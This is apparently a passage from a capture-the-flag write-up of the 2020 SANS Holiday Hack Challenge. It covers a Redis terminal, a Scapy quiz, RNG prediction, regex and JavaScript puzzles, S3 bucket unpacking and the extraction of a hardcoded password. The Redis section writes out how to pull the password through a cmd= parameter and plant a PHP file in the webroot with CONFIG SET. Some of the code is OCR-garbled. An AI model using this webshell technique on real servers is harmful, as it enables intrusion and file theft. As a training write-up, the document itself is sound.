Running: redis-cli --raw -a '<password censored>' 'help'
redis-cli 5.0.3
```

and Som

At this point we know we're dealing with redis-cli 5.0.3. One of the hints we receive from Holly Evergreen points us to this <u>useful resource</u> which talks about enumerating and exploiting Redis. Following along this thought process our first step is to enumerate the configuration of this redis-cli instance and we can do so with the below. This spits out a lot of entries, but one piece of information really stands out.



curl http://localhost/maintenance.php?cmd=CONFIG,GET,\*
<snip>
requirepass
R3disp@ss
<snip>

At this point we can leverage the 'redis-cli' utility by authenticating using R3disp@ss and no longer need to rely on using curl. So far, so good. Next up we need to look at getting remote code execution on this system, as ultimately we want to view the source index.php file, not what is presented from this php script when viewed through the web service. To do this we first need to know the website folder, so we begin looking at common website folder locations on Linux, and find one at /var/www.

```
cd /var/www
ls html
ls: cannot open directory 'html': Permission denied
```

We now know that there's a directory here we can't view, and given we need to find and view the index.php file, there's a good chance this is hiding the file we want. From here the plan is to authenticate and set the redis-cli database directory to this directory. If we then set a database filename as something such as 'redis.php', and give it a php script before saving it to disk, we should have effectively placed PHP script into a file within the folder we didn't have permission to due to redis running as root. This file can now be accessed through the webserver which will execute our PHP script. This process looks like the following.

```
redis-cli
AUTH R3disp@ss
OK
config set dir /var/www/html
OK
config set dbfilename redis.php
OK
set test "<?php $homepage = file_get_contents('./index.php');echo
$homepage;?>"
OK
save
OK
exit
curl http://localhost/redis.php --output -
```

This essentially creates a key called 'test' with some PHP script which is set to get the file contents of index.php and print them to the webpage. By running this we have effectively found the bug, and the challenge is solved!



# CHALLENGE 8: ALABASTER SNOWBALL

### Scapy Prepper



This challenge involves following the instructions and questions as they're presented to you, and answering the questions using 'task.submit()'. This challenge is fairly straight forward with tips that can be accessed if required.

Task 1: Type "yes" to begin

yes

Task 2: Start by running the task.submit() function passing in a string argument of 'start'.

task.submit("start")

Task 3: Submit the class object of the scapy module that sends packets at layer 3 of the OSI model.

task.submit(send)

Task 4: Submit the class object of the scapy module that sniffs network packets and returns those packets in a list.

task.submit(sniff)

Task 5: Submit the NUMBER only from the choices below that would successfully send a TCP packet and then return the first sniffed response packet to be stored in a variable named "pkt":

1. pkt = sr1(IP(dst="127.0.0.1")/TCP(dport=20))
2. pkt = sniff(IP(dst="127.0.0.1")/TCP(dport=20))
3. pkt = sendp(IP(dst="127.0.0.1")/TCP(dport=20))
task.submit(1)

Task 6: Submit the class object of the scapy module that can read pcap or pcapng files and return a list of packets.

task.submit(rdpcap)

Task 7: The variable UDP\_PACKETS contains a list of UDP packets. Submit the NUMBER only from the choices below that correctly prints a summary of UDP\_PACKETS:

```
1. UDP_PACKETS.print()
2. UDP_PACKETS.show()
3. UDP_PACKETS.list()
```



task.submit(2)

Task 8: Submit only the first packet found in UDP\_PACKETS.

```
task.submit(UDP_PACKETS[0])
```

Task 9: Submit only the entire TCP layer of the second packet in TCP\_PACKETS.

```
task.submit(TCP PACKETS[1][TCP])
```

Mr X WK

Task 10: Change the source IP address of the first packet found in UDP\_PACKETS to 127.0.0.1 and then submit this modified packet.

```
UDP_PACKETS[0].src = "127.0.0.1"
task.submit(UDP_PACKETS[0])
```

Task 11: Submit the password "task.submit('elf\_password')" of the user alabaster as found in the packet list TCP\_PACKETS.

```
TCP_PACKETS[6]
task.submit('echo')
```

Task 12: The ICMP\_PACKETS variable contains a packet list of several icmp echo-request and icmp echo-reply packets. Submit only the ICMP chksum value from the second packet in the ICMP\_PACKETS list.

task.submit(ICMP\_PACKETS[1][ICMP].chksum)

Task 13: Submit the number of the choice below that would correctly create a ICMP echo request packet with a destination IP of 127.0.0.1 stored in the variable named "pkt":

1. pkt = Ether(src='127.0.0.1')/ICMP(type="echo-request") 2. pkt = IP(src='127.0.0.1')/ICMP(type="echo-reply") 3. pkt = IP(dst='127.0.0.1')/ICMP(type="echo-request")

```
task.submit(3)
```

Task 14: Create and then submit a UDP packet with a dport of 5000 and a dst IP of 127.127.127.127. (all other packet attributes can be unspecified).

```
packet = Ether()/IP(dst='127.127.127.127')/UDP(dport=5000)
task.submit(packet)
```

Task 15: Create and then submit a UDP packet with a dport of 53, a dst IP of 127.2.3.4, and is a DNS query with a qname of "elveslove.santa". (all other packet attributes can be unspecified).

```
dns_query =
IP(dst="127.2.3.4")/UDP(dport=53)/DNS(rd=1,qd=DNSQR(qname="elveslove.santa"))
task.submit(dns_query)
```

Task 15: The variable ARP\_PACKETS contains an ARP request and response packets. The ARP response (the second packet) has 3 incorrect fields in the ARP layer. Correct the second packet in ARP\_PACKETS to be a proper ARP response and then task.submit(ARP\_PACKETS) for inspection.

```
ARP_PACKETS[0]
ARP_PACKETS[1].op = "is-at"
ARP_PACKETS[1].hwsrc = "00:13:46:0b:22:ba"
ARP_PACKETS[1].hwdst = "00:16:ce:6e:8b:24"
task.submit(ARP_PACKETS)
Great, you prepared all the present packets!
Congratulations, all pretty present packets properly prepared for processing!
```

With this we have solved the challenge and learnt a bit about how scapy operates and how it can be leveraged to manipulate and send packets.



This challenge involves understanding how your name relates to the game's Pseudo-RNG, and how this name can be predicted. From here you can leverage this to play the same game of Snowball Fight on easy and impossible difficulty, allowing you to know exactly where every target is, and succeed in an otherwise seemingly impossible game.

The game is straight forward, you and your opponent's piece locations are determined by your name. In easy mode you can set your name, in impossible you cannot, and you can't even see it. This works a lot like other games such as BattleShips, you hit all your opponent's targets, you win, they hit all of yours, they win. An example of winning is shown below when the next fire is at 3,7. Losing results in a Blue Screen of Death (BSOD), because the "problem exists between keyboard and chair" as indicated by the classic PEBKAC error.



To win this game on impossible we can open up 2 concurrent sessions, one on impossible, and one on easy using the same name as we have on impossible. Then by playing through easy mode and winning, we will effectively know where all the targets are to win on impossible. The issue is that we don't know our name on impossible. Luckily the game outputs a number of seeds (usernames) attempted to our console, 624 attempts to be exact.



Leveraging <u>mt19937predict</u> to predict MT19937 psuedo-random numbers, we're able to cheat this system by understanding how its numbers are generated. The precise steps on how to perform this are as follows:

- Open 2 windows, 1 for easy game, 1 for impossible.
- Get seeds from impossible game into data.txt file and predict next number.
  - cat data.txt | mt19937predict | head -1.
- Set easy game number to seed predicted.
- Play easy game and win, taking note of target positions.
- Play already open game on impossible and win.

In this instance the predictor needs to be installed using PIP in linux, and the data file needs to contain only the seeds mentioned in this html message.

pip install mersenne-twister-predictor
nano data.txt

Once this is done we can take a screenshot of our winning combination on easy (shown on right) and play the same game without making any mistakes on impossible (shown on left).



The end result is that we can win on impossible and solve this challenge.

# CHALLENGE 10: MINTY CANDYCANE

### Sort-O-Matic Regex



This challenge involves answering the Regex questions by creating patterns which will match only on what is being requested.











1. Matches at least one digit

\d

2. Matches 3 alpha a-z characters ignoring case

 $[a-zA-Z]{3}$ 

3. Matches 2 chars of lowercase a-z or numbers

 $[a-z0-9]{2}$ 

4. Matches any 2 chars not uppercase A-L or 1-5

[^A-L1-5]{2}

5. Matches three or more digits only

```
\d{3,}$
```

6. Matches multiple hour:minute:second time formats only

^([0-1]?[0-9]|2[0-3]):[0-5][0-9]:[0-5][0-9]\$

7. Matches MAC address format only while ignoring case

```
^[0-9A-Fa-f]{2}:[0-9A-Fa-f]{2}:[0-9A-Fa-f]{2}:[0-9A-Fa-f]{2}:[0-9A-Fa-f]{2}:[0-9A-Fa-f]{2}:
```

8. Matches multiple day, month, and year date formats only

^ ([0-2]?[0-9]|3[0-1])[-|.|\/](0[1-9]|1[0-2])[-|.|\/]\d{4}\$

# CHALLENGE 11: RIBB BONBOWFORD The Elf Code



You've completed The Elf Code challenge!

This challenge involves using JavaScript to navigate an elf through various levels and obstacles. The following are solutions which we can create to get past all the obstacles in our way. Of note is the considerable extra effort required to solve the two bonus challenges.

Level 1 - Practice

```
elf.moveLeft(10)
elf.moveUp(10)
```

Level 2 - Trigger The Yeeter

```
elf.moveLeft(6)
var sum = elf.get_lever(0) + 2
elf.pull_lever(sum)
elf.moveLeft(4)
elf.moveUp(10)
```

#### Level 3 - Move To Loopiness

```
elf.moveTo(lollipop[0])
elf.moveTo(lollipop[1])
elf.moveTo(lollipop[2])
elf.moveUp(1)
```

Level 4 - Up Down Loopiness

```
for (i = 0; i < 99; i++) {
    elf.moveLeft(3);
    elf.moveUp(12);
    elf.moveLeft(3);</pre>
```



#### Level 5 - Move To Madness

```
var array = elf.ask_munch(0)
var response = []
elf.moveTo(munchkin[0])
for (var i = 0; i < array.length; i++) {
   if (array[i] >=0) {
     response.push(array[i]);
   }
}
elf.tell_munch(response)
elf.moveUp(2);
```

Level 6 - Two Paths, Your Choice

```
for (var i = 0; i < 4; i++) {
   elf.moveTo(lollipop[i])
}
elf.moveTo(lever[0])
var array = elf.get_lever(0)
array.unshift("munchkins rule")
elf.pull_lever(array)
elf.moveTo(munchkin[0])
elf.moveUp(3)</pre>
```

#### Level 7 - Yeeter Swirl (Bonus)

```
var answer = 0;
function sortme(numbers) {
numbers.forEach(calculate);
return answer;
function calculate(numbers2) {
  var filterednum = numbers2.filter(item => typeof item === 'number');
  filterednum = filterednum.reduce((result, number) => result + number);
  answer += filterednum;
var action = [elf.moveDown, elf.moveLeft, elf.moveUp, elf.moveRight,
elf.pull lever]
var quantity = 1;
for (var ii = 0; ii < 2; ii++) {
  for (var i = 0; i < 4; i++) {
    action[i] (quantity)
    action[4] (quantity - 1)
    quantity++;
action[2](2);
action[1](4);
elf.tell munch(sortme);
action[2](2);
```

Level 8 - For Loop Finale (Bonus)

```
function sortme(arrays) {
arrays.forEach(KeySearch);
return answer;
function KeySearch(object) {
  var instances = Object.keys(object).find(key => object[key] ===
"lollipop");
  if (instances) {
  answer = instances;
}
var submitanswer=[];
var num0 = 0;
var quantity = 1;
var lever = 0;
var action = [elf.moveDown, elf.moveLeft, elf.moveUp, elf.moveRight,
elf.pull lever];
var filterednum = 0;
var answer = "";
for (i = 0; i < 3; i++) {
action[3] (quantity)
num0 = elf.get lever(lever)
lever++;
quantity += 2;
submitanswer.push(num0);
filterednum = submitanswer.reduce((result, number) => result + number);
action[4] (filterednum)
action[2](2)
action[1] (quantity)
num0 = elf.get lever(lever)
lever++;
quantity += 2;
submitanswer.push(num0);
filterednum = submitanswer.reduce((result, number) => result + number);
action[4](filterednum)
action[2](2)
elf.tell munch(sortme)
action[3](11)
```





Objectives act as a way of progressing through the story and uncovering 7 parts to the KringleCon narrative. They are generally more involved than the terminal challenges and will often require more thorough planning, analysis, and research to successfully complete.

- 🥏 2) Investigate S3 Bucket
- 🤣 3) Point-of-Sale Password Recovery
- 🥏 4) Operate the Santavator
- 🤣 5) Open HID Lock
- 🥏 6) Splunk Challenge
- 🤣 7) Solve the Sleigh's CAN-D-BUS Problem
- 🤣 8) Broken Tag Generator
- 🤣 9) ARP Shenanigans
- 🥏 10) Defeat Fingerprint Sensor

I1a) Naughty/Nice List with Blockchain Investigation Part 1

I1b) Naughty/Nice List with Blockchain Investigation Part 2

# **OBJECTIVE 1: UNCOVER SANTA'S GIFT LIST**



Difficulty:

There is a photo of Santa's Desk on that billboard with his personal gift list. What gift is Santa planning on getting Josh Wright for the holidays? Talk to Jingle Ringford at the bottom of the mountain for advice.



Solution Summary: This objective is very straight forward and highlights the ability we have to 'un-whirl' content. We can solve this using an online tool, or through an application such as Gimp or Photoshop. Hold onto your hats, because the following is an example of solving this with Gimp.





# **OBJECTIVE 2: INVESTIGATE S3 BUCKET**

#### 💈 2) Investigate S3 Bucket

Difficulty: 🐥 🌲 🌲

When you unwrap the over-wrapped file, what text string is inside the package? Talk to Shinny Upatree in front of the castle for hints on this challenge.



### Answer: North Pole: The Frostiest Place on Earth



Solution Summary: This objective involves locating an open s3 bucket using a ruby script called 'bucket\_finder', downloading a 'package' from it and then extracting the contents of this package until you get to the text string inside of it. We could easily solve this using '7-Zip' and 'xxd' (use 7-Zip to extract 3 times, xxd to extract once, and 7-Zip to extract another 2 times); however, to properly solve this using only the tools built into this terminal, we can take the following actions:

Step 1: Find the bucket and download the package. This appends the keyword 'wrapper3000' to our wordlist which is the name of Santa's tool, and downloads the package file.

```
cd bucket_finder/
echo "wrapper3000" >> wordlist
./bucket_finder.rb wordlist -download
Bucket Found: wrapper3000 ( http://s3.amazonaws.com/wrapper3000 )
<Downloaded> http://s3.amazonaws.com/wrapper3000/package
```



Step 2: Base64 decode the package.

This takes the Base64 encoded string downloaded under 'package' and decodes it into a new file called package2.

```
cd wrapper3000/
file package
    package: ASCII text, with very long lines
cat package | base64 -d > package2
```

#### Step 3: Unzip the package.

This takes the new zip archive file and extracts it.

```
file package2
    package2: Zip archive data, at least v1.0 to extract
unzip package2
    extracting: package.txt.Z.xz.xxd.tar.bz2
```

#### Step 4: Decompress the package.

This takes the new tar bzip2 compressed data file and decompresses it.

```
file package.txt.Z.xz.xxd.tar.bz2
    package.txt.Z.xz.xxd.tar.bz2: bzip2 compressed data, block size = 900k
tar -xf package.txt.Z.xz.xxd.tar.bz2
```

Step 5: Restore the XZ package file from its hex dump.

This takes the new XZ file hex dump and restores it to the original XZ file.

```
xxd -r package.txt.Z.xz.xxd package.txt.Z.xz
file package.txt.Z.xz
package.txt.Z.xz: XZ compressed data
```

Step 6: Decompress the XZ package. This takes the new XZ file and decompresses it to a Z file.

```
xz -v -d package.txt.Z.xz
file package.txt.Z
package.txt.Z: compress'd data 16 bits
```

Step 7: Decompress the Z package and view its contents This takes the new Z file and decompresses it to a file containing the required text string.

```
uncompress package.txt.Z
cat package.txt
North Pole: The Frostiest Place on Earth
```

Nothing like a bit of decompression after travelling to the North Pole to unwind.

# **OBJECTIVE 3: POINT-OF-SALE PASSWORD RECOVERY**

🤡 3) Point-of-Sale Password Recovery



Difficulty: 🏮

Help Sugarplum Mary in the Courtyard find the supervisor password for the point-of-sale terminal. What's the password?

### Answer: santapass

Solution Summary: This objective involves downloading an installer executable for an Electron application and using this to retrieve hardcoded credentials within its associated Electron Archive Asar file (app.asar).

To do this we first need to download the executable from the below.

https://download.holidayhackchallenge.com/2020/santa-shop/santa-shop.exe

**Step 1:** Extract the \$PLUGINSDIR and uninstaller from this executable file. This can be done on Windows using 7-Zip to extract the following files from the executable.





Step 2: Decompress app-64.7z This once again can be done on Windows using 7-Zip.

Step 3: Locate the password inside of app.asar.

| *** |  |
|-----|--|
|     |  |

| ame                                                                                      | Date modified                                                                                | Туре                                                    | Size                                                           |
|------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------|---------------------------------------------------------|----------------------------------------------------------------|
| 👔 app.asar                                                                               | 12/4/2020 9:47 AM                                                                            | ASAR File                                               | 133 KB                                                         |
| app-update.yml                                                                           | 12/4/2020 9:47 AM                                                                            | YML File                                                | 1 KB                                                           |
| elevate.exe                                                                              | 12/4/2020 9:47 AM                                                                            | Application                                             | 105 KB                                                         |
| app.asar - Notepad                                                                       |                                                                                              |                                                         |                                                                |
| h1>Santa PoS  ("files":{"R (div) (div) ();const SANTA_PASSWORD = t: 768, resizable: fals | EADME.md":{"size":79<br>id="header"> <p<br>santapass1?// TODO:<br/>be, webPreferences</p<br> | "offset":"0"<br>id="header-<br>Maybe get the<br>: { pre | },"index.htm<br>left">SantaPC<br>hese from an<br>load: path.jo |



It's just sitting there waiting to be taken. I wonder how many other applications have this type of issue. 🚱

# **OBJECTIVE 4: OPERATE THE SANTAVATOR**



Difficulty: 🖊 🌲 🌲

